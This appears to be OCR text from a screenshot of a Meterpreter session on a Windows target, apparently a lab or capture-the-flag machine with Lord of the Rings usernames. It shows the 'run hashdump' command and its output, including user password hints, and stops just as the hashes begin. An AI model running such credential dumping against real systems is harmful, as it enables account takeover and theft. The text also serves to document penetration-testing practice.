
System Language : en_US 

Meterpreter : x86/win32

meterpreter > run hashdump 

[*] Obtaining the boot key... 

[*] Calculating the hboot key using SYSKEY 48
[*] Obtaining the user list and keys... 

[*] Decrypting user keys... 

[*] Dumping password hints...

Frodo:"what do i have" 

Samwise:"Frodo" 

Stryder:"love" 

Legolas:"favorite saying" 

Gimli:"what am i" 

Boromir:"what I am" 

Gandalf:"moria"

[*] Dumping password hashes... 
